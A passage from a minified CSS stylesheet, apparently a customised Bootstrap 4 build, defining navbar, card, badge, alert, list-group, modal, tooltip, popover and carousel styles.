.dropdown-menu{top:auto;bottom:100%}}@media(max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media(max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:0}@media(min-width:576px){.card-deck{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-deck,.card-deck .card{-webkit-box-direction:normal;margin-right:0;margin-left:0}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;margin-bottom:0}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child),.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem;position:relative;z-index:1}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#868e96;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#868e96}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#002d6e;background-color:#fff;border:1px solid #ddd}.page-link:hover{color:#000e22;text-decoration:none;background-color:#e9ecef;border-color:#ddd}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#002d6e;border-color:#002d6e}.page-item.disabled .page-link{color:#868e96;pointer-events:none;cursor:auto;background-color:#fff;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.EPiServerForms .FormSubmitButton .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#002d6e}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#00183b}.badge-secondary{color:#fff;background-color:#008f3c}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#005c27}.badge-success{color:#fff;background-color:#008f3c}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#005c27}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#f54373}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#f2134f}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.badge-turqoise{color:#212529;background-color:#46bcaf}.badge-turqoise[href]:focus,.badge-turqoise[href]:hover{color:#212529;text-decoration:none;background-color:#37988d}.badge-warm-concrete{color:#212529;background-color:#fff5f2}.badge-warm-concrete[href]:focus,.badge-warm-concrete[href]:hover{color:#212529;text-decoration:none;background-color:#ffcebf}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#001739;background-color:#ccd5e2;border-color:#b8c4d6}.alert-primary hr{border-top-color:#a8b7cd}.alert-primary .alert-link{color:#000206}.alert-secondary{color:#004a1f;background-color:#cce9d8;border-color:#b8e0c8}.alert-secondary hr{border-top-color:#a6d8ba}.alert-secondary .alert-link{color:#00170a}.alert-success{color:#004a1f;background-color:#cce9d8;border-color:#b8e0c8}.alert-success hr{border-top-color:#a6d8ba}.alert-success .alert-link{color:#00170a}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#7f233c;background-color:#fdd9e3;border-color:#fccad8}.alert-danger hr{border-top-color:#fbb2c6}.alert-danger .alert-link{color:#571829}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.alert-turqoise{color:#24625b;background-color:#daf2ef;border-color:#cbece9}.alert-turqoise hr{border-top-color:#b8e5e1}.alert-turqoise .alert-link{color:#163d38}.alert-warm-concrete{color:#857f7e;background-color:#fffdfc;border-color:#fffcfb}.alert-warm-concrete hr{border-top-color:#ffe9e2}.alert-warm-concrete .alert-link{color:#6b6665}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex}.progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#002d6e;-webkit-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#002d6e;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#868e96;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#002d6e;border-color:#002d6e}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#001739;background-color:#b8c4d6}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#001739;background-color:#a8b7cd}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#001739;border-color:#001739}.list-group-item-secondary{color:#004a1f;background-color:#b8e0c8}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#004a1f;background-color:#a6d8ba}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#004a1f;border-color:#004a1f}.list-group-item-success{color:#004a1f;background-color:#b8e0c8}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#004a1f;background-color:#a6d8ba}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#004a1f;border-color:#004a1f}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#7f233c;background-color:#fccad8}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#7f233c;background-color:#fbb2c6}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#7f233c;border-color:#7f233c}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.list-group-item-turqoise{color:#24625b;background-color:#cbece9}.list-group-item-turqoise.list-group-item-action:focus,.list-group-item-turqoise.list-group-item-action:hover{color:#24625b;background-color:#b8e5e1}.list-group-item-turqoise.list-group-item-action.active{color:#fff;background-color:#24625b;border-color:#24625b}.list-group-item-warm-concrete{color:#857f7e;background-color:#fffcfb}.list-group-item-warm-concrete.list-group-item-action:focus,.list-group-item-warm-concrete.list-group-item-action:hover{color:#857f7e;background-color:#ffe9e2}.list-group-item-warm-concrete.list-group-item-action.active{color:#fff;background-color:#857f7e;border-color:#857f7e}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-dialog-centered{-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 20px)}.modal-content,.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex}.modal-content{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:15px;margin:-15px -15px -15px auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:15px;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:576px){.modal-dialog{max-width:500px;margin:30px auto}.modal-dialog-centered{min-height:calc(100% - 60px)}.modal-sm{max-width:300px}}@media(min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Cairo,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:5px 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:5px 2.5px 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 5px}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:5px;height:5px}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:2.5px 5px 2.5px 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:5px 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 2.5px 5px;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 5px}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:5px;height:5px}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:2.5px 0 2.5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:Cairo,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:10px;height:5px;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:5px}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:-6px}.bs-popover-auto[x-placement^=top] .arrow:after,.bs-popover-auto[x-placement^=top] .arrow:before,.bs-popover-top .arrow:after,.bs-popover-top .arrow:before{border-width:5px 5px 0}.bs-popover-auto[x-placement^=top] .arrow:before,.bs-popover-top .arrow:before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow:after,.bs-popover-top .arrow:after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:5px}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:-6px;width:5px;height:10px;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow:after,.bs-popover-auto[x-placement^=right] .arrow:before,.bs-popover-right .arrow:after,.bs-popover-right .arrow:before{border-width:5px 5px 5px 0}.bs-popover-auto[x-placement^=right] .arrow:before,.bs-popover-right .arrow:before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow:after,.bs-popover-right .arrow:after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:5px}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:-6px}.bs-popover-auto[x-placement^=bottom] .arrow:after,.bs-popover-auto[x-placement^=bottom] .arrow:before,.bs-popover-bottom .arrow:after,.bs-popover-bottom .arrow:before{border-width:0 5px 5px 5px}.bs-popover-auto[x-placement^=bottom] .arrow:before,.bs-popover-bottom .arrow:before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow:after,.bs-popover-bottom .arrow:after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:10px;margin-left:-5px;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:5px}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:-6px;width:5px;height:10px;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow:after,.bs-popover-auto[x-placement^=left] .arrow:before,.bs-popover-left .arrow:after,.bs-popover-left .arrow:before{border-width:5px 0 5px 5px}.bs-popover-auto[x-placement^=left] .arrow:before,.bs-popover-left .arrow:before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow:after,.bs-popover-left .arrow:after{right:1px;border-left-color:#fff}.popover-header{padding:8px 14px;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:9px 14px;color:#002d6e}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports(transform-style:preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateZ(0);transform:translateZ(0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports(transform-style:preserve-3d){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports(transform-style:preserve-3d){.